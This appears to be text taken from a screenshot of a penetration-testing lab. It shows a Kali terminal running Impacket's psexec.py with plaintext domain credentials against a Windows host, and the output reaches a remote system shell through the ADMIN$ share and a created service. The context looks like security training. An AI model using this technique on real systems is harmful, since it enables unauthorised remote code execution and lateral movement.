 ┌──(kali㉿kali)-[~]
└─$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>